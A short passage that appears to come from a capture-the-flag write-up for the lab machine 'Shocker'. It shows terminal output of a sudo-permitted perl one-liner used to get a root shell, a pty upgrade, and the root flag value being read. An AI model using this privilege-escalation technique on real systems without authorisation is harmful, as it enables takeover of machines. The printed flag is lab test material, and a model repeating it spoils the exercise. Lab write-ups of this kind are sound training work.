 User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e'exec"/bin/bash";'
sudo /usr/bin/perl -e'exec"/bin/bash";'
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/bash: line 2: python: command not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@Shocker:/home/shelly# cat /root/root.txt
cat /root/root.txt
5f72930ff2d95da9a2adc930a3f2d29b
root@Shocker:/home/shelly#